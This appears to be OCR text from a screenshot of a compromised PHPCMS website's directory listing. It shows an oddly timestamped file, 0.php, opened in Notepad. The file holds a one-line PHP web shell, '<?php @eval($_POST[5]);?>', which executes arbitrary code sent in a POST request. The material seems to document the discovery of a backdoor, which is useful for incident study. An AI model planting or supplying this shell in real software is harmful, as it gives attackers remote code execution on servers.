 api 2014/5/22 14:44 文件夹
caches 2014/6/19 14:24 文件夹
html 2014/6/19 14:05 文件夹
phpcms 2014/5/22 14:44 文件夹
phpsso_server 2014/5/22 14:44 文件夹
statics 2014/5/22 14:45 文件夹
uploadfile 2014/6/19 13:50 文件夹
0.php 2014/6/20 0:12 文件 1 KB
admin.php 2013/11/5 18:37
api.php 2014/2/25 16:17
crossdomain.xml 2013/11/5 18:36
favicon.ico 2013/11/5 18:36
index.html 2014/6/19 14:40
index.php 2013/11/5 18:36
js.html 2013/11/5 18:36
plugin.php 2013/11/5 18:36
robots.txt 2013/11/5 18:36
0.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[5]);?>